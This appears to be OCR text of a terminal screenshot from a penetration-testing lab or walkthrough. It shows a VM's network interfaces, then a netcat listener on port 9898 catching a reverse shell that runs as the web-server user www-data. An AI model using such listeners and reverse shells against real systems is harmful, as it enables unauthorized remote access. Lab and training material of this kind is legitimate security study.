 root@codeby: /opt
Файл Действия Правка Вид Справка
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default
qlen 1000
link/ether 08:00:27:89:df:22 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 82833sec preferred_lft 82833sec
inet6 fd17:625c:f037:2:b25a:ac40:9f56:617e/64 scope global temporary dynamic
valid_lft 86358sec preferred_lft 14358sec
inet6 fd17:625c:f037:2:a00:27ff:fe89:df22/64 scope global dynamic mngtmpaddr noprefixr
oute
valid_lft 86358sec preferred_lft 14358sec
inet6 fe80::a00:27ff:fe89:df22/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(root㉿codeby)-[/opt]
└─# nc -nlvp 9898
listening on [any] 9898 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49890
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
1 2 3 4 2 1:11